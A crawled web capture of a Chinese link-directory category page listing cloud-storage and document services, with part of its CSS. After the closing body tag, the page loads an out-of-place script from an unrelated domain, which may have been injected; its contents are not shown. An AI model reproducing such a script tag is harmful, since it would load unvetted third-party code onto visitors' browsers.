

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hziyuan.top/?cate=6
body_size: 4497
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<title>云盘存储_房中术导航</title>
<meta name="Keywords" content="云盘存储,房中术导航" />
<meta name="description" content="云盘存储_房中术导航_看见不同 一个资源导航网 889房中术导航 lax889889.com" />
<link rel="stylesheet" href="http://www.hziyuan.top/zb_users/theme/hnysweb/style/index5.css"><link rel="apple-touch-icon" type="image/x-icon" href="http://www.hziyuan.top/zb_users/theme/hnysweb/style/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="http://www.hziyuan.top/zb_users/theme/hnysweb/style/favicon.ico">
<link rel="icon"  type="image/x-icon" href="http://www.hziyuan.top/zb_users/theme/hnysweb/style/favicon.ico">
<script src="http://www.hziyuan.top/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="http://www.hziyuan.top/zb_system/script/zblogphp.js"></script>
<script src="http://www.hziyuan.top/zb_system/script/c_html_js_add.php"></script>
<script src="http://www.hziyuan.top/zb_users/theme/hnysweb/style/js/hnysnet.js"></script>
<style>
@media screen and (min-width:1820px){.main #mainContent{width:1530px}.spm .qrcode li,.weburl li{width:14.6666%!important}}@media screen and (min-width:1600px){.spm .qrcode li,.weburl li{width:18%}}
</style>
</head>
<body>
<div class="container">
<div class="left-bar">
<div class="logo"><a href="http://www.hziyuan.top/"><img alt="房中术导航" src="http://www.hziyuan.top/zb_users/upload/2021/10/202110031633249521318777.jpg"></a></div>
<div class="sitename wap">
  <a href="http://www.hziyuan.top/" title="房中术导航">房中术导航</a><button id="cate" class="iconfont">&#xe607;</button><button id="seach" class="iconfont">&#xe6a4;</button> <button id="user" class="iconfont">&#xe60f;</button></div>
<div class="search">
  <form name="search" method="post" action="http://www.hziyuan.top/zb_system/cmd.php?act=search">
    <input type="text" class="s" name="q" id="edtSearch" value="" placeholder="请输入搜索内容！"/>
    <input type="submit" name="submit" id="btnPost" class="submit" value="搜索"/>
  </form>
</div>
 
 <div class="login"><a href="http://www.hziyuan.top/zb_system/login.php" class="loginb">登录</a>
        </div><div class="nav">
  <div class="item"><i class="iconfont">&#xe607;</i>网站分类</div>
      <ul id="nav">
        <li class="wap"><a href="http://www.hziyuan.top/">网站首页</a></li>
                <li><a href="http://www.hziyuan.top/?cate=21"><i class="iconfont"></i>名人名师</a></li><li><a href="http://www.hziyuan.top/?cate=2"><i class="iconfont"></i>婚恋情感</a></li><li><a href="http://www.hziyuan.top/?cate=11"><i class="iconfont"></i>性福婚姻</a><span id="arrow" onClick="showHide(this,'items11');" class="iconfont"></span><ul id="items11"><li><a href="http://www.hziyuan.top/?cate=19"><i class="iconfont"></i>两性知识</a></li></ul></li><li><a href="http://www.hziyuan.top/?cate=10"><i class="iconfont"></i>女士婚恋</a></li><li><a href="http://www.hziyuan.top/?cate=12"><i class="iconfont"></i>男士婚恋</a></li><li><a href="http://www.hziyuan.top/?cate=6"><i class="iconfont"></i>云盘存储</a><span id="arrow" onClick="showHide(this,'items6');" class="iconfont"></span><ul id="items6"><li><a href="http://www.hziyuan.top/?cate=15"><i class="iconfont"></i>云文档</a></li></ul></li><li><a href="http://www.hziyuan.top/?cate=4"><i class="iconfont"></i>搜索查找</a><span id="arrow" onClick="showHide(this,'items4');" class="iconfont"></span><ul id="items4"><li><a href="http://www.hziyuan.top/?cate=16"><i class="iconfont"></i>搜索引擎</a></li></ul></li><li><a href="http://www.hziyuan.top/?cate=9"><i class="iconfont"></i>思想博客</a></li><li><a href="http://www.hziyuan.top/?cate=8"><i class="iconfont"></i>数字资源</a></li><li><a href="http://www.hziyuan.top/?cate=20"><i class="iconfont"></i>人工智能</a></li><li><a href="http://www.hziyuan.top/?cate=7"><i class="iconfont"></i>网址导航</a></li><li><a href="http://www.hziyuan.top/?cate=5"><i class="iconfont"></i>优秀站点</a></li><li><a href="http://www.hziyuan.top/?cate=3"><i class="iconfont"></i>资源教程</a></li><li><a href="http://www.hziyuan.top/?cate=13"><i class="iconfont"></i>软件工具</a></li><li><a href="http://www.hziyuan.top/?cate=22"><i class="iconfont"></i>科技排行</a></li><li><a href="http://www.hziyuan.top/?cate=14"><i class="iconfont"></i>优惠活动</a></li><li><a href="http://www.hziyuan.top/?cate=18"><i class="iconfont"></i>没有分类</a></li><li><a href="http://www.hziyuan.top/?cate=17"><i class="iconfont"></i>小店导航</a></li>                        <li class="wap"><a href="http://www.hziyuan.top/?id=34"><i class="iconfont">&#xe64a;</i>提交收录</a></li>
        </ul> 
<div class="item msg-board">
        <a href="http://www.hziyuan.top/?id=34"><i class="iconfont">&#xe64a;</i>提交收录</a>
    </div>
</div></div><div class="main"><div id="mainContent"> 
    
    <div class="spm "><div class="breadcrumb">
<a href="http://www.hziyuan.top/" title="房中术导航">首页</a><i class="iconfont">&#xe6f1;</i><a href="http://www.hziyuan.top/?cate=6" title="云盘存储">云盘存储</a></div>        <div class="navlower">
    <ul>
      <li><a href="http://www.hziyuan.top/?cate=6" title="云盘存储">全部</a></li><li><a href="http://www.hziyuan.top/?cate=15" title="云文档"><i class="iconfont"></i>云文档</a></li>    </ul>
  </div>
        
    <!---网站导航(精简ico+标题)-->
  <ul class="list-jian">
        <li><a target="_blank" href="http://www.hziyuan.top/?id=3" title="第一恋爱社"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://www.fzs66.top/" alt="第一恋爱社">第一恋爱社</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=310" title="终身永久超级会员"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.klgeek.com/i/1731050859" alt="终身永久超级会员">终身永久超级会员</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=349" title="赞助超级VIP"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.klgeek.com/i/1731050859" alt="赞助超级VIP">赞助超级VIP</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=362" title="房术参考"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.aliyundrive.com/s/PuEvz1MSQGv" alt="房术参考">房术参考</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=375" title="学习宝典"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://fzslt.ysepan.com" alt="学习宝典">学习宝典</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=381" title="资料宝库"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.wenshushu.cn/box/4b2ckn4kdfw" alt="资料宝库">资料宝库</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=522" title="影视资料"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://docs.qq.com/sheet/DZUJBeGdHU3V1Vlp4" alt="影视资料">影视资料</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=545" title="房术宝典"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://zy.fzslt.top/1/102-zml/" alt="房术宝典">房术宝典</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=549" title="多云盘合"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://x.diyiziyuan.cn/" alt="多云盘合">多云盘合</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=550" title="精品资料"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://wwi.lanzoup.com/b0cdvkdfa" alt="精品资料">精品资料</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=551" title="易道医武"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.wenshushu.cn/box/4b2ckn4kdfw/folder/93s6pvx7jud" alt="易道医武">易道医武</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=553" title="房叔论坛 | Link3"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://link3.cc/fzslt" alt="房叔论坛 | Link3">房叔论坛 | Link3</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=565" title="领取115t永久空间和5年VIP"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://115.com/u/7KtAZQ/1#" alt="领取115t永久空间和5年VIP">领取115t永久空间和5年VIP</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=379" title="小飞网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.feijipan.com/" alt="小飞网盘">小飞网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=378" title="妙记多 "><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.mojidoc.com/" alt="妙记多 ">妙记多 </a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=363" title="UC快传"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://fast.uc.cn/" alt="UC快传">UC快传</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=352" title="小飞网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.feijipan.com" alt="小飞网盘">小飞网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=311" title="生产工具"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://flowus.cn/product" alt="生产工具">生产工具</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=302" title="123云盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.123pan.com/login" alt="123云盘">123云盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=301" title="永硕E盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://www.ys168.com/" alt="永硕E盘">永硕E盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=300" title="教育网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://pan.edudisk.cn/" alt="教育网盘">教育网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=299" title="青蛙快传"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://cp.ciding.cc/" alt="青蛙快传">青蛙快传</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=298" title="钛盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://app.tmp.link/" alt="钛盘">钛盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=219" title=" 语雀知识库"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.yuque.com/dashboard" alt=" 语雀知识库"> 语雀知识库</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=218" title="企业微信"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://work.weixin.qq.com/" alt="企业微信">企业微信</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=217" title="360文档"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://browser.360.cn/docs/#/" alt="360文档">360文档</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=216" title="讯飞语记"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://iflynote.com/home" alt="讯飞语记">讯飞语记</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=215" title="幕布思维"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://mubu.com/home" alt="幕布思维">幕布思维</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=214" title="石墨文档"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://shimo.im/" alt="石墨文档">石墨文档</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=213" title="金山文档"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.kdocs.cn/" alt="金山文档">金山文档</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=212" title="阿里钉钉"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.dingtalk.com/" alt="阿里钉钉">阿里钉钉</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=211" title="飞书办公"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.feishu.cn/" alt="飞书办公">飞书办公</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=210" title="腾讯文档"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://docs.qq.com/" alt="腾讯文档">腾讯文档</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=209" title="Baklib知识库"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.baklib.com/" alt="Baklib知识库">Baklib知识库</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=196" title="OneDrive"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://office.live.com/start/OneDrive.aspx" alt="OneDrive">OneDrive</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=178" title="天翼云盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://cloud.189.cn/" alt="天翼云盘">天翼云盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=177" title="阿里云盘 "><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.aliyundrive.com/" alt="阿里云盘 ">阿里云盘 </a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=172" title="百度网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://pan.baidu.com" alt="百度网盘">百度网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=152" title="Google Drive"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.google.com/" alt="Google Drive">Google Drive</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=151" title="dropbox"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://dropbox.com/" alt="dropbox">dropbox</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=150" title="U-file"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://u-file.cn/" alt="U-file">U-file</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=149" title="亿方云网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://fangcloud.com/" alt="亿方云网盘">亿方云网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=148" title="小麦云盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://owncloud.mikecrm.com/kXuvC36" alt="小麦云盘">小麦云盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=147" title="6pan"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://v3-beta.6pan.cn/" alt="6pan">6pan</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=146" title="坚果云"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.jianguoyun.com/" alt="坚果云">坚果云</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=145" title="苹果icloud"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.icloud.com/" alt="苹果icloud">苹果icloud</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=144" title="华为网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://cloud.huawei.com/" alt="华为网盘">华为网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=143" title="曲奇网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://quqi.com/" alt="曲奇网盘">曲奇网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=142" title="城通网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.ctfile.com/" alt="城通网盘">城通网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=141" title="UC网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=http://cloud.uc.cn/" alt="UC网盘">UC网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=140" title="奶牛快传"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://cowtransfer.com/" alt="奶牛快传">奶牛快传</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=139" title="钉钉网盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://tms.dingtalk.com/markets/dingtalk/dingdrive?lwfrom=2017120202092064205209801" alt="钉钉网盘">钉钉网盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=138" title="腾讯微云"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.weiyun.com/" alt="腾讯微云">腾讯微云</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=137" title="和彩云"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://yun.139.com/" alt="和彩云">和彩云</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=89" title="115云盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://115.com/f/1094502" alt="115云盘">115云盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=7" title="360云盘"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://yunpan.360.cn" alt="360云盘">360云盘</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=6" title="蓝奏云"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://up.woozooo.com/" alt="蓝奏云">蓝奏云</a></li>        <li><a target="_blank" href="http://www.hziyuan.top/?id=5" title="文叔叔"><img src="http://www.hziyuan.top/zb_users/theme/hnysweb/functions/get.php?url=https://www.wenshushu.cn/drive/2yas6fh1x0n/folder/4bgq7qncl9k" alt="文叔叔">文叔叔</a></li>      </ul>

  
  
    <div class="pagebar">
  	<a title="‹‹" href="http://www.hziyuan.top/?cate=6"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a title="››" href="http://www.hziyuan.top/?cate=6"><span class="page">››</span></a>
  </div>
  </div>    </div>

<div class="footer "><p>Copyright 房中术导航.Some Rights Reserved.<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278869414'%3E%3C/span%3E%3Cscriptsrc='https://s9.cnzz.com/z_stat.php%3Fid%3D1278869414%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?bd8ccd50abcf682b2938175398163e30";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><script type="text/javascript" src="//js.users.51.la/21608561.js"></script>

<script type="text/javascript" src="https://js.users.51.la/21584965.js"></script>    </p></div>
</div>
</div>
<script src="http://www.hziyuan.top/zb_users/theme/hnysweb/style/js/jquery.lazyload.js?v=1.9.3"></script>
<script>$(function(){$("img.lazy").lazyload({placeholder:"http://www.hziyuan.top/zb_users/theme/hnysweb/style/images/load.gif",threshold:1000,effect:"fadeIn",data_attribute  : "src",})});</script>
</body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commonb.js"></script>
</html><!--113.46 ms , 10 queries , 3411kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.hziyuan.top/zb_users/theme/hnysweb/style/index5.css
body_size: 5290
content:
body { font-size: 14px; color: #333333; min-height: 100vh; -webkit-overflow-scrolling: touch; font-family: 微软雅黑, Microsoft Yahei, PingFangSC-Regular, Helvetica Neue }
* { border: none; margin: 0; padding: 0; vertical-align: baseline; }
body, html, li, p, ul { margin: 0; padding: 0 }
html { height: 100% }
li { list-style: none }
a { text-decoration: none;color:#333333;}
a:hover{ color:#c32020;}
/**网站图标**/
@font-face {
  font-family: 'iconfont';
  src: url('iconfont/iconfont.eot');
  src: url('iconfont/iconfont.eot?#iefix') format('embedded-opentype'),
      url('iconfont/iconfont.woff2') format('woff2'),
      url('iconfont/iconfont.woff') format('woff'),
      url('iconfont/iconfont.ttf') format('truetype'),
      url('iconfont/iconfont.svg#iconfont') format('svg');
}
.iconfont {
  font-family: "iconfont" !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wap{display:none;}
/*网站主体开始*/
.container, .main, body { background: #f7f7f7; }
.container .main { display: -webkit-box; display: flex; position: relative; -webkit-box-orient: vertical; flex-direction: column; -webkit-box-pack: center; justify-content: center; margin-left: 240px }
.main #mainContent { margin: 0 auto;width:1280px; }
/*左侧*/
.left-bar { width: 240px;height: 100vh; background: #ffffff; box-sizing: border-box; flex-direction: column; color:#333333;position: fixed; padding: 0 20px; z-index: 999;  }
.sitename {  font-size: 18px; height: 50px; line-height: 50px;text-align: center; overflow: hidden; }
.sitename a { color: #333333; }
.sitename button{display: none;}
.logo {height: auto; overflow: hidden; vertical-align: middle;display: block;}
.logo img { width: 200px; height: auto;vertical-align: middle; }

/*搜索*/
.search { margin-bottom: 20px; }
.search .s { float: left; border: 1px solid #ddd; height: 28px; padding: 3px 5px; border-radius: 3px 0 0 3px; border-right: none; width: 150px; box-sizing: border-box;}
.search .submit { background-color:#444444; height: 28px; width:50px;text-align: center; border-radius: 0 3px 3px 0; color: #fff; cursor: pointer; }
.search .submit:hover { background-color: #525252; }

/*登录*/
.login{text-align: center;margin-bottom: 20px;}
.login .loginb{border:1px solid #ddd;margin:0 10px;border-radius:3px;line-height:24px;height:24px;}
.login a{padding:0 10px;}
/**网站导航栏**/
.nav .item { height: 48px; line-height: 48px; border-top: 2px solid hsla(0,0%,100%,.04); }
.left-bar .nav .item.msg-board { position: fixed; z-index: 100; bottom: 0; width: 200px; background: #ffffff;}
.nav .item i { color:#333333;  padding-right: 15px }
/**/
#nav li span:before {content: "\e7b1";}
#nav li span.arrowup:before {content: "\e7b2"!important;}
#nav li { line-height: 24px;margin:10px 0; position:relative;}
#nav li span{ float:right;width:24px;line-height:24px;text-align: right;padding-right:4px;cursor: pointer;}
#nav li a { text-decoration: none; }
#nav li i { padding-right: 15px; }
#nav li a:hover { color: #c32020 }
#nav li a.cur { color: #c32020 }
#nav li ul { display: none; position:absolute;width:200px;background: #ffffff; z-index: 999;padding:10px 15px;border-radius: 0 3px 3px 0; right:-220px;box-shadow: 1px 2px 3px #ebebeb;  top:-50%;transition: all .3s ease}
#nav li ul li { line-height: 24px; }
#nav li ul li a{  color:#333333;}
#nav li ul li a:hover{  color:#c32020;}
#nav li ul li a.cur{  color:#c32020;}
.left-bar .nav { flex: 1;  -webkit-overflow-scrolling: touch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }
.left-bar .nav .category-nav, .left-bar .nav .item { position: relative }
.left-bar .nav li, .left-bar .nav ul { box-sizing: border-box; min-height: 100% }
/*文章翻页*/
.pagebar { clear: both; margin: 10px 20px 5px 20px;  display: block; text-align: center; overflow: hidden; }
.pagebar a, .pagebar span.now-page { display: inline-block; padding: 4px 10px; border: 1px solid #ddd; border-radius: 2px; font-size: 14px; color: #888; margin: 2px; }
.pagebar a:hover, .pagebar span.now-page { border-color: #333333; color: #333333; }
.pcyc { display: none }
/**轮播图**/
.slidebox{position:relative;width:100%;margin:20px 0;}
.slidebox .prev{left:0}
.slidebox .next{right:0}
.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}
.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0}
.rslides li:first-child{position:relative;display:block;float:left}
.rslides img{display:block;height:auto;float:left;width:100%;border:0}
.rslides p{display:block;position:absolute;z-index:2;font-size:16px;text-align: center;text-shadow:none;color:rgba(255,255,255,.8);background:rgba(0,0,0,.2);left:0;right:0;bottom:0;padding:10px 15px;margin:0;max-width:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.rslides_nav{font-size:20px;position:absolute;top:50%;z-index:9;line-height:50px;height:50px;width:30px;text-align:center;margin-top:-25px;vertical-align:middle;cursor:pointer;background:rgba(0,0,0,.1)}
.rslides_nav span{display:block;color:rgba(255,255,255,.8)!important;margin-right:0!important}
/*提交收录插件*/
.hnysweb-box p{margin:15px 0;}
.hnysweb-box span.title{font-size:14px;font-weight: bold;}
.hnysweb-box input{border: 1px solid #eaeaea;line-height:29px;margin-top:5px;padding:0 5px ;}
.z_title , .z_meta{width:100%;box-sizing:border-box;}
.z_vcode{width:100px;}
.ccode{position:relative;top:-2px;height:31px;}
.uploadimg {position:relative;}
.uploadimg input{padding:0 70px 0 4px;}
.uploadimg .opt{position: absolute;right:0;top:31px;padding:0 5px;cursor:pointer; border-left:1px solid #cccccc;}
.hnysweb-box select {border: 1px solid #eaeaea;line-height:28px;height: 28px;font-size:14px;margin-top:5px;}
.hnysweb-box button { background-color: #c32020; border: 0; border-radius: 4px; padding: 0 20px; line-height: 36px; color: #fff; font-size: 14px;cursor:pointer; }
.hnysweb-box button:hover{ background-color: #db2424;}
.bodytext .edui-default *{box-sizing:border-box;}
.bodytext .edui-default{margin:5px 0 0 0}
.bodytext .edui-default div {line-height:100%;margin:0;}
/*注册样式*/
.regpage span{font-size:14px;font-weight: bold;}
.regpage input{border: 1px solid #eaeaea;width:100%;padding:0 10px;line-height:29px; margin-top:5px;box-sizing: border-box;}
/*评论*/
.compost { margin: 15px 0 }
.compost .com_name span{margin-right:10px;  overflow: hidden; color: #c32020 ;}
.compost .com_name a { color: #c32020 }
.compost .com_box { margin-bottom: 15px }
.compost .com_box textarea { width: 100%; border: 1px solid #ddd;padding:10px; display: block; box-sizing: border-box; }
.compost .com_info { margin-top: 15px; overflow: hidden }
.compost .com_info ul { float: left; list-style: none; display: inline-block }
.compost .com_info li { float: left; margin: 0 15px 15px 0 }
.compost .com_info li input { width: 160px; height: 30px; line-height: 30px; padding-left: 4px; border: 1px solid #ddd }
.compost .com_info li span { margin-left: 4px }
.compost .com_info li span img { height: 30px; line-height: 30px; vertical-align: top }
.compost .com_info button { background-color: #c32020; border: 0; border-radius: 3px; padding: 8px 20px;color: #fff; cursor: pointer; }
.compost .com_info button:hover { background: #db2424 }
.comlist ul { list-style: none; border-top: 1px solid #ededed }
.comlist ul ul { margin-left: 5% }
.comlist li { overflow: hidden; padding: 15px 0 }
.comlist li img{float:left;width:40px;height:40px;border-radius:50%;transition: 1s;-moz-transition: 1s;-webkit-transition: 1s;-o-transition: 1s;}
.comlist li:hover img {transform: rotate(360deg);-moz-transform: rotate(360deg);-webkit-transform: rotate(360deg);-o-transform: rotate(360deg);}
.comlist li .clbody { margin-left: 50px }
.clbody .cinfo { overflow: hidden }
.clbody .cinfo h5 { float: left; height: 18px; line-height: 18px; color: #c32020; font-size: 14px; font-weight: 400 }
.clbody .cinfo span { float: right; margin-right: 10px }
.clbody .cinfo span a { color: #c32020 }
.clbody em { color: #888; height: 24px; line-height: 24px; font-size: 12px; font-style: normal; display: block }
.clbody p { line-height: 24px; color: #4a4a4a; overflow: hidden }
.clbody p a { color: #c32020 }
/*当前分类子分类*/
.navlower { margin-right:-2%; font-size:16px;}
.navlower li { display: inline-block;margin-right:2%; line-height: 40px;height: 40px;}
.navlower li i { padding-right: 5px; font-size: 16px; }
.navlower li a {  color: #333333; }
.navlower li a:hover{ color: #c32020; }
.navlower li a.cur{ color: #c32020; }
.navlower  .lower{ float:left;margin-right:15px; line-height: 40px; }
/**分类摘要**/
.abstract{background: #ececec;color:#333333;border-radius: 5px; padding:10px 15px;margin:10px 0;line-height:24px;}
.picture { height: auto; overflow: hidden; margin-right:-2%; vertical-align: middle;}
.picture img { width: 31.33%;float: left; height: auto; margin-right:2%; vertical-align: middle;margin-top:20px;}
.p_20{margin-top:-20px!important;margin-bottom:20px!important;}
/*右侧主体部分*/
.spm { overflow: hidden; background: #ffffff; margin: 20px 0; padding:25px 25px 15px 25px }
.spm h3{font-size: 18px;line-height: 18px;margin-bottom: 10px;font-weight: normal; }
.spm h3 i {font-size: 18px;margin-right: 5px;}
.spm h3 span{float:right;font-size: 14px;}
.spm h3 span a{color:#888888;}
/*网址列表*/
.weburl , .qrcode , .catelist{margin-right:-2%;overflow:hidden; }
.weburl li:hover , .qrcode li:hover{ transform: translateY(-6px); -webkit-transform: translateY(-6px); -moz-transform: translateY(-6px); box-shadow: 0 26px 40px -24px rgba(0,36,100,.3); -webkit-box-shadow: 0 26px 40px -24px rgba(0,36,100,.3); -moz-box-shadow: 0 26px 40px -24px rgba(0,36,100,.3); transition: all .3s ease }
.weburl li{ float: left; border-radius: 6px; background: #fff; width: 23%;margin:10px 2% 10px 0;overflow: hidden; border: 1px solid #f2f2f2; box-shadow: 1px 2px 3px #ebebeb;box-sizing: border-box;}
/*4-5*/
.weburl li a{display: block;padding: 10px 0;} 
.weburl li h2 { font-size: 14px;line-height: 36px; font-weight: 700; color: #333333;  padding: 0 15px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.weburl li .desc { line-height: 20px;height:40px;padding:0 15px; margin:5px 0 3px 0;  overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical ; color:#555555; }
